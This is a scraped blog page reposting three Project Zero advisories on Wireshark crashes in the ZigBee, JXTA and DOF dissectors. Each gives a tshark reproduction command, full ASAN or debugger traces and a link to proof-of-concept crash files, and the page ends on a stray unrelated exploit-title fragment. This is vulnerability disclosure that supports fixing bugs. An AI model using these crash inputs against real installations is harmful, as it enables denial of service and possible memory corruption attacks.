Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=806
The following crashes due to a static out-of-bounds memory read can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
==666==ERROR: AddressSanitizer: global-buffer-overflow on address 0x7fa5e68bd620 at pc 0x7fa5dc525eab bp 0x7ffd5938ec40 sp 0x7ffd5938ec38
READ of size 4 at 0x7fa5e68bd620 thread T0
#0 0x7fa5dc525eaa in dissect_zcl_pwr_prof_pwrprofnotif wireshark/epan/dissectors/packet-zbee-zcl-general.c:10832:25
#1 0x7fa5dc512afc in dissect_zbee_zcl_pwr_prof wireshark/epan/dissectors/packet-zbee-zcl-general.c:10549:21
#2 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#3 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#4 0x7fa5d9d85a1e in call_dissector_only wireshark/epan/packet.c:2764:8
#5 0x7fa5d9d768ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#6 0x7fa5dc4f777c in dissect_zbee_zcl wireshark/epan/dissectors/packet-zbee-zcl.c:881:13
#7 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#8 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#9 0x7fa5d9d85a1e in call_dissector_only wireshark/epan/packet.c:2764:8
#10 0x7fa5d9d768ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#11 0x7fa5dc4d0d60 in dissect_zbee_apf wireshark/epan/dissectors/packet-zbee-aps.c:1705:9
#12 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#13 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#14 0x7fa5d9d85a1e in call_dissector_only wireshark/epan/packet.c:2764:8
#15 0x7fa5d9d768ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#16 0x7fa5dc4d04fa in dissect_zbee_aps wireshark/epan/dissectors/packet-zbee-aps.c:1055:13
#17 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#18 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#19 0x7fa5d9d85a1e in call_dissector_only wireshark/epan/packet.c:2764:8
#20 0x7fa5d9d768ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#21 0x7fa5dc4da910 in dissect_zbee_nwk_full wireshark/epan/dissectors/packet-zbee-nwk.c:732:9
#22 0x7fa5dc4d419a in dissect_zbee_nwk wireshark/epan/dissectors/packet-zbee-nwk.c:762:9
#23 0x7fa5dc4d5fb7 in dissect_zbee_nwk_heur wireshark/epan/dissectors/packet-zbee-nwk.c:409:5
#24 0x7fa5d9d83bbb in dissector_try_heuristic wireshark/epan/packet.c:2390:7
#25 0x7fa5daf6591b in dissect_ieee802154_common wireshark/epan/dissectors/packet-ieee802154.c:1524:21
#26 0x7fa5daf5756a in dissect_ieee802154_nofcs wireshark/epan/dissectors/packet-ieee802154.c:751:5
#27 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#28 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#29 0x7fa5d9d7ad4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#30 0x7fa5dab8c105 in dissect_frame wireshark/epan/dissectors/packet-frame.c:492:11
#31 0x7fa5d9d89911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#32 0x7fa5d9d7b57a in call_dissector_work wireshark/epan/packet.c:731:9
#33 0x7fa5d9d85a1e in call_dissector_only wireshark/epan/packet.c:2764:8
#34 0x7fa5d9d768ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#35 0x7fa5d9d75cd4 in dissect_record wireshark/epan/packet.c:539:3
#36 0x7fa5d9d28db9 in epan_dissect_run_with_taps wireshark/epan/epan.c:376:2
#37 0x52ef3f in process_packet wireshark/tshark.c:3727:5
#38 0x52830c in load_cap_file wireshark/tshark.c:3483:11
#39 0x51e67c in main wireshark/tshark.c:2192:13
0x7fa5e68bd620 is located 32 bytes to the left of global variable 'ett_zbee_zcl_appl_ctrl_func' defined in 'packet-zbee-zcl-general.c:11520:13' (0x7fa5e68bd640) of size 128
0x7fa5e68bd620 is located 0 bytes to the right of global variable 'ett_zbee_zcl_pwr_prof_enphases' defined in 'packet-zbee-zcl-general.c:10389:13' (0x7fa5e68bd5e0) of size 64
SUMMARY: AddressSanitizer: global-buffer-overflow wireshark/epan/dissectors/packet-zbee-zcl-general.c:10832:25 in dissect_zcl_pwr_prof_pwrprofnotif
Shadow bytes around the buggy address:
0x0ff53cd0fa70: f9 f9 f9 f9 00 00 00 f9 f9 f9 f9 f9 00 00 00 00
0x0ff53cd0fa80: 00 00 00 00 f9 f9 f9 f9 00 00 00 00 00 00 00 00
0x0ff53cd0fa90: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff53cd0faa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 f9 f9 f9
0x0ff53cd0fab0: f9 f9 f9 f9 00 00 04 f9 f9 f9 f9 f9 00 00 00 00
=>0x0ff53cd0fac0: 00 00 00 00[f9]f9 f9 f9 00 00 00 00 00 00 00 00
0x0ff53cd0fad0: 00 00 00 00 00 00 00 00 f9 f9 f9 f9 00 f9 f9 f9
0x0ff53cd0fae0: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff53cd0faf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff53cd0fb00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff53cd0fb10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==666==ABORTING
--- cut ---
--- cut ---
==695==ERROR: AddressSanitizer: global-buffer-overflow on address 0x7feb11013620 at pc 0x7feb06c7b825 bp 0x7ffd6fe96b00 sp 0x7ffd6fe96af8
READ of size 4 at 0x7feb11013620 thread T0
#0 0x7feb06c7b824 in dissect_zcl_pwr_prof_enphsschednotif wireshark/epan/dissectors/packet-zbee-zcl-general.c:10745:25
#1 0x7feb06c68ba8 in dissect_zbee_zcl_pwr_prof wireshark/epan/dissectors/packet-zbee-zcl-general.c:10563:21
#2 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#3 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#4 0x7feb044dba1e in call_dissector_only wireshark/epan/packet.c:2764:8
#5 0x7feb044cc8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#6 0x7feb06c4d77c in dissect_zbee_zcl wireshark/epan/dissectors/packet-zbee-zcl.c:881:13
#7 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#8 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#9 0x7feb044dba1e in call_dissector_only wireshark/epan/packet.c:2764:8
#10 0x7feb044cc8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#11 0x7feb06c26d60 in dissect_zbee_apf wireshark/epan/dissectors/packet-zbee-aps.c:1705:9
#12 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#13 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#14 0x7feb044dba1e in call_dissector_only wireshark/epan/packet.c:2764:8
#15 0x7feb044cc8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#16 0x7feb06c264fa in dissect_zbee_aps wireshark/epan/dissectors/packet-zbee-aps.c:1055:13
#17 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#18 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#19 0x7feb044dba1e in call_dissector_only wireshark/epan/packet.c:2764:8
#20 0x7feb044cc8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#21 0x7feb06c30910 in dissect_zbee_nwk_full wireshark/epan/dissectors/packet-zbee-nwk.c:732:9
#22 0x7feb06c2a19a in dissect_zbee_nwk wireshark/epan/dissectors/packet-zbee-nwk.c:762:9
#23 0x7feb06c2bfb7 in dissect_zbee_nwk_heur wireshark/epan/dissectors/packet-zbee-nwk.c:409:5
#24 0x7feb044d9bbb in dissector_try_heuristic wireshark/epan/packet.c:2390:7
#25 0x7feb056bb91b in dissect_ieee802154_common wireshark/epan/dissectors/packet-ieee802154.c:1524:21
#26 0x7feb056ad56a in dissect_ieee802154_nofcs wireshark/epan/dissectors/packet-ieee802154.c:751:5
#27 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#28 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#29 0x7feb044d0d4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#30 0x7feb052e2105 in dissect_frame wireshark/epan/dissectors/packet-frame.c:492:11
#31 0x7feb044df911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#32 0x7feb044d157a in call_dissector_work wireshark/epan/packet.c:731:9
#33 0x7feb044dba1e in call_dissector_only wireshark/epan/packet.c:2764:8
#34 0x7feb044cc8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#35 0x7feb044cbcd4 in dissect_record wireshark/epan/packet.c:539:3
#36 0x7feb0447edb9 in epan_dissect_run_with_taps wireshark/epan/epan.c:376:2
#37 0x52ef3f in process_packet wireshark/tshark.c:3727:5
#38 0x52830c in load_cap_file wireshark/tshark.c:3483:11
#39 0x51e67c in main wireshark/tshark.c:2192:13
0x7feb11013620 is located 32 bytes to the left of global variable 'ett_zbee_zcl_appl_ctrl_func' defined in 'packet-zbee-zcl-general.c:11520:13' (0x7feb11013640) of size 128
0x7feb11013620 is located 0 bytes to the right of global variable 'ett_zbee_zcl_pwr_prof_enphases' defined in 'packet-zbee-zcl-general.c:10389:13' (0x7feb110135e0) of size 64
SUMMARY: AddressSanitizer: global-buffer-overflow wireshark/epan/dissectors/packet-zbee-zcl-general.c:10745:25 in dissect_zcl_pwr_prof_enphsschednotif
Shadow bytes around the buggy address:
0x0ffde21fa670: f9 f9 f9 f9 00 00 00 f9 f9 f9 f9 f9 00 00 00 00
0x0ffde21fa680: 00 00 00 00 f9 f9 f9 f9 00 00 00 00 00 00 00 00
0x0ffde21fa690: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffde21fa6a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 f9 f9 f9
0x0ffde21fa6b0: f9 f9 f9 f9 00 00 04 f9 f9 f9 f9 f9 00 00 00 00
=>0x0ffde21fa6c0: 00 00 00 00[f9]f9 f9 f9 00 00 00 00 00 00 00 00
0x0ffde21fa6d0: 00 00 00 00 00 00 00 00 f9 f9 f9 f9 00 f9 f9 f9
0x0ffde21fa6e0: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffde21fa6f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffde21fa700: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ffde21fa710: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==695==ABORTING
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=12358. Attached are two files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39750.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863592078
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=804
The following crash due to an asserion failure can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
ERROR:./address.h:144:alloc_address_wmem: assertion failed: (addr_data == NULL)
Program received signal SIGABRT, Aborted.
0x00007fffe13f5cc9 in __GI_raise (sig=sig@entry=6) at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
56 ../nptl/sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb) where
#0 0x00007fffe13f5cc9 in __GI_raise (sig=sig@entry=6) at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
#1 0x00007fffe13f90d8 in __GI_abort () at abort.c:89
#2 0x00007fffe2e8c165 in g_assertion_message () from /lib/x86_64-linux-gnu/libglib-2.0.so.0
#3 0x00007fffe2e8c1fa in g_assertion_message_expr () from /lib/x86_64-linux-gnu/libglib-2.0.so.0
#4 0x00007fffeabea578 in alloc_address_wmem (scope=0x60700000c110, addr=0x7ffe9039af00, addr_type=22,
addr_len=0, addr_data=0x7ffe9039acb0) at ./address.h:144
#5 0x00007fffeabe3454 in copy_address_wmem (scope=0x60700000c110, to=0x7ffe9039af00, from=0x7ffe9039a920)
at ./address.h:254
#6 0x00007fffeabe2ec7 in conversation_new (setup_frame=10, addr1=0x7ffe9039a8e8, addr2=0x7ffe9039a920,
ptype=PT_NONE, port1=0, port2=0, options=2) at conversation.c:701
#7 0x00007fffebfe61a8 in get_peer_conversation (pinfo=0x61400000f058, tpt_conv_data=0x7ffe9039a8c0, create=1)
at packet-jxta.c:800
#8 0x00007fffebfda23d in dissect_jxta_stream (tvb=0x61d0001a6000, pinfo=0x61400000f058, tree=0x6190001500a0,
data=0x7fffffff5f30) at packet-jxta.c:682
#9 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91c302a0, tvb=0x61d0001a6000,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7fffffff5f30) at packet.c:656
#10 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91c302a0, tvb=0x61d0001a6000,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x7fffffff5f30) at packet.c:731
#11 0x00007fffeac5ea1f in call_dissector_only (handle=0x7ffe91c302a0, tvb=0x61d0001a6000, pinfo=0x61400000f058,
tree=0x6190001500a0, data=0x7fffffff5f30) at packet.c:2764
#12 0x00007fffeabe9336 in try_conversation_dissector (addr_a=0x61400000f118, addr_b=0x61400000f130,
ptype=PT_TCP, port_a=32925, port_b=9711, tvb=0x61d0001a6000, pinfo=0x61400000f058, tree=0x6190001500a0,
data=0x7fffffff5f30) at conversation.c:1323
#13 0x00007fffecd90b6b in decode_tcp_ports (tvb=0x61d0001a6ed0, offset=32, pinfo=0x61400000f058,
tree=0x6190001500a0, src_port=32925, dst_port=9711, tcpd=0x7ffe9039a3c0, tcpinfo=0x7fffffff5f30)
at packet-tcp.c:4981
#14 0x00007fffecd96f1b in process_tcp_payload (tvb=0x61d0001a6ed0, offset=32, pinfo=0x61400000f058,
tree=0x6190001500a0, tcp_tree=0x7ffe901993c0, src_port=32925, dst_port=9711, seq=145, nxtseq=3338,
is_tcp_segment=1, tcpd=0x7ffe9039a3c0, tcpinfo=0x7fffffff5f30) at packet-tcp.c:5085
#15 0x00007fffecd91fcc in dissect_tcp_payload (tvb=0x61d0001a6ed0, pinfo=0x61400000f058, offset=32, seq=145,
nxtseq=3338, sport=32925, dport=9711, tree=0x6190001500a0, tcp_tree=0x7ffe901993c0, tcpd=0x7ffe9039a3c0,
tcpinfo=0x7fffffff5f30) at packet-tcp.c:5166
#16 0x00007fffecda8229 in dissect_tcp (tvb=0x61d0001a6ed0, pinfo=0x61400000f058, tree=0x6190001500a0,
data=0x7ffe8ff93880) at packet-tcp.c:6071
#17 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91c61460, tvb=0x61d0001a6ed0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7ffe8ff93880) at packet.c:656
#18 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91c61460, tvb=0x61d0001a6ed0,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x7ffe8ff93880) at packet.c:731
#19 0x00007fffeac53d4e in dissector_try_uint_new (sub_dissectors=0x61d000093c40, uint_val=6, tvb=0x61d0001a6ed0,
pinfo=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x7ffe8ff93880) at packet.c:1190
#20 0x00007fffebe8733c in ip_try_dissect (heur_first=0, tvb=0x61d0001a6ed0, pinfo=0x61400000f058,
tree=0x6190001500a0, iph=0x7ffe8ff93880) at packet-ip.c:1977
#21 0x00007fffebe9214a in dissect_ip_v4 (tvb=0x61d0001a6140, pinfo=0x61400000f058, parent_tree=0x6190001500a0,
data=0x0) at packet-ip.c:2476
#22 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91d022f0, tvb=0x61d0001a6140,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x0) at packet.c:656
#23 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91d022f0, tvb=0x61d0001a6140,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x0) at packet.c:731
#24 0x00007fffeac53d4e in dissector_try_uint_new (sub_dissectors=0x61d000052380, uint_val=2048,
tvb=0x61d0001a6140, pinfo=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x0) at packet.c:1190
#25 0x00007fffeac548f5 in dissector_try_uint (sub_dissectors=0x61d000052380, uint_val=2048, tvb=0x61d0001a6140,
pinfo=0x61400000f058, tree=0x6190001500a0) at packet.c:1216
#26 0x00007fffeb97476a in dissect_ethertype (tvb=0x61d0001a74c0, pinfo=0x61400000f058, tree=0x6190001500a0,
data=0x7fffffffa080) at packet-ethertype.c:257
#27 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91ba4860, tvb=0x61d0001a74c0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7fffffffa080) at packet.c:656
#28 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91ba4860, tvb=0x61d0001a74c0,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x7fffffffa080) at packet.c:731
#29 0x00007fffeac5ea1f in call_dissector_only (handle=0x7ffe91ba4860, tvb=0x61d0001a74c0, pinfo=0x61400000f058,
tree=0x6190001500a0, data=0x7fffffffa080) at packet.c:2764
#30 0x00007fffeac4f900 in call_dissector_with_data (handle=0x7ffe91ba4860, tvb=0x61d0001a74c0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7fffffffa080) at packet.c:2777
#31 0x00007fffecb24cac in dissect_sll (tvb=0x61d0001a74c0, pinfo=0x61400000f058, tree=0x6190001500a0,
---Type <return> to continue, or q <return> to quit---
data=0x61300000df08) at packet-sll.c:291
#32 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91c5e810, tvb=0x61d0001a74c0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x61300000df08) at packet.c:656
#33 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91c5e810, tvb=0x61d0001a74c0,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x61300000df08) at packet.c:731
#34 0x00007fffeac53d4e in dissector_try_uint_new (sub_dissectors=0x61d000051a40, uint_val=25,
tvb=0x61d0001a74c0, pinfo=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x61300000df08)
at packet.c:1190
#35 0x00007fffeba65106 in dissect_frame (tvb=0x61d0001a74c0, pinfo=0x61400000f058, parent_tree=0x6190001500a0,
data=0x7fffffffc560) at packet-frame.c:492
#36 0x00007fffeac62912 in call_dissector_through_handle (handle=0x7ffe91ba61b0, tvb=0x61d0001a74c0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7fffffffc560) at packet.c:656
#37 0x00007fffeac5457b in call_dissector_work (handle=0x7ffe91ba61b0, tvb=0x61d0001a74c0,
pinfo_arg=0x61400000f058, tree=0x6190001500a0, add_proto_name=1, data=0x7fffffffc560) at packet.c:731
#38 0x00007fffeac5ea1f in call_dissector_only (handle=0x7ffe91ba61b0, tvb=0x61d0001a74c0, pinfo=0x61400000f058,
tree=0x6190001500a0, data=0x7fffffffc560) at packet.c:2764
#39 0x00007fffeac4f900 in call_dissector_with_data (handle=0x7ffe91ba61b0, tvb=0x61d0001a74c0,
pinfo=0x61400000f058, tree=0x6190001500a0, data=0x7fffffffc560) at packet.c:2777
#40 0x00007fffeac4ecd5 in dissect_record (edt=0x61400000f040, file_type_subtype=1, phdr=0x61300000dea0,
tvb=0x61d0001a74c0, fd=0x7fffffffc8a0, cinfo=0x0) at packet.c:539
#41 0x00007fffeac01dba in epan_dissect_run_with_taps (edt=0x61400000f040, file_type_subtype=1,
phdr=0x61300000dea0, tvb=0x61d0001a74c0, fd=0x7fffffffc8a0, cinfo=0x0) at epan.c:376
#42 0x000000000052ef40 in process_packet (cf=0x14b82e0 <cfile>, edt=0x61400000f040, offset=2804,
whdr=0x61300000dea0, pd=0x6210000fb500 "\300", tap_flags=0) at tshark.c:3727
#43 0x000000000052830d in load_cap_file (cf=0x14b82e0 <cfile>, save_file=0x0, out_file_type=2,
out_file_name_res=0, max_packet_count=-9, max_byte_count=0) at tshark.c:3483
#44 0x000000000051e67d in main (argc=3, argv=0x7fffffffe268) at tshark.c:2192
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=12354. Attached are two files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39749.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=802
The following crash due to a stack-based buffer overflow can be observed in an ASAN build of Wireshark (current git master), by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file"):
--- cut ---
==27389==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fff6e9e9a68 at pc 0x7fa9c4c2d7a3 bp 0x7fff6e9e96b0 sp 0x7fff6e9e96a8
WRITE of size 8 at 0x7fff6e9e9a68 thread T0
#0 0x7fa9c4c2d7a2 in dissect_2008_16_security_4 wireshark/epan/dissectors/packet-dof.c:2662:32
#1 0x7fa9c4c2e3f6 in dof_dissect_pdu wireshark/epan/dissectors/packet-dof.c:12619:16
#2 0x7fa9c4c2ce35 in dof_dissect_pdu_as_field wireshark/epan/dissectors/packet-dof.c:12613:20
#3 0x7fa9c4c2a7ed in dissect_sgmp wireshark/epan/dissectors/packet-dof.c:8929:26
#4 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#5 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#6 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#7 0x7fa9c4c68aca in dissect_app_common wireshark/epan/dissectors/packet-dof.c:5405:13
#8 0x7fa9c4c658b6 in dissect_dpp_2 wireshark/epan/dissectors/packet-dof.c:7370:27
#9 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#10 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#11 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#12 0x7fa9c4c3a7a2 in dof_dissect_dpp_common wireshark/epan/dissectors/packet-dof.c:5490:13
#13 0x7fa9c4c5d5c0 in dissect_dnp_1 wireshark/epan/dissectors/packet-dof.c:6676:23
#14 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#15 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#16 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#17 0x7fa9c4c39598 in dof_dissect_dnp_common wireshark/epan/dissectors/packet-dof.c:5528:9
#18 0x7fa9c4c390a0 in dissect_dof_common wireshark/epan/dissectors/packet-dof.c:5627:5
#19 0x7fa9c4c59e5c in dissect_dof_udp wireshark/epan/dissectors/packet-dof.c:5864:12
#20 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#21 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#22 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#23 0x7fa9c40708f4 in dissector_try_uint wireshark/epan/packet.c:1216:9
#24 0x7fa9c62dddf0 in decode_udp_ports wireshark/epan/dissectors/packet-udp.c:585:7
#25 0x7fa9c62ecd90 in dissect wireshark/epan/dissectors/packet-udp.c:1080:5
#26 0x7fa9c62e0ae0 in dissect_udp wireshark/epan/dissectors/packet-udp.c:1086:3
#27 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#28 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#29 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#30 0x7fa9c52a333b in ip_try_dissect wireshark/epan/dissectors/packet-ip.c:1977:7
#31 0x7fa9c5312dba in dissect_ipv6 wireshark/epan/dissectors/packet-ipv6.c:2399:14
#32 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#33 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#34 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#35 0x7fa9c40708f4 in dissector_try_uint wireshark/epan/packet.c:1216:9
#36 0x7fa9c5938ee2 in dissect_null wireshark/epan/dissectors/packet-null.c:457:12
#37 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#38 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#39 0x7fa9c406fd4d in dissector_try_uint_new wireshark/epan/packet.c:1190:9
#40 0x7fa9c4e81105 in dissect_frame wireshark/epan/dissectors/packet-frame.c:492:11
#41 0x7fa9c407e911 in call_dissector_through_handle wireshark/epan/packet.c:656:8
#42 0x7fa9c407057a in call_dissector_work wireshark/epan/packet.c:731:9
#43 0x7fa9c407aa1e in call_dissector_only wireshark/epan/packet.c:2764:8
#44 0x7fa9c406b8ff in call_dissector_with_data wireshark/epan/packet.c:2777:8
#45 0x7fa9c406acd4 in dissect_record wireshark/epan/packet.c:539:3
#46 0x7fa9c401ddb9 in epan_dissect_run_with_taps wireshark/epan/epan.c:376:2
#47 0x52ef3f in process_packet wireshark/tshark.c:3727:5
#48 0x52830c in load_cap_file wireshark/tshark.c:3483:11
#49 0x51e67c in main wireshark/tshark.c:2192:13
Address 0x7fff6e9e9a68 is located in stack of thread T0 at offset 168 in frame
#0 0x7fa9c4c2945f in dissect_sgmp wireshark/epan/dissectors/packet-dof.c:8718
This frame has 8 object(s):
[32, 34) 'app'
[48, 52) 'app_len'
[64, 66) 'version'
[80, 84) 'length'
[96, 128) 'key'
[160, 168) 'response' <== Memory access at offset 168 overflows this variable
[192, 194) 'version129'
[208, 212) 'length130'
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow wireshark/epan/dissectors/packet-dof.c:2662:32 in dissect_2008_16_security_4
Shadow bytes around the buggy address:
0x10006dd352f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35300: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35310: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35320: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35330: 00 00 00 00 00 00 00 00 f1 f1 f1 f1 02 f2 04 f2
=>0x10006dd35340: 02 f2 04 f2 00 00 00 00 f2 f2 f2 f2 00[f2]f2 f2
0x10006dd35350: 02 f2 04 f3 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35360: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35370: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35380: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10006dd35390: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==27389==ABORTING
--- cut ---
The crash was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=12351. Attached are three files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39748.zip
# Exploit Title: RATS 2.3 Array Out of Block Crash
# Date: 29th April 2016
# Exploit Author: David Silveiro
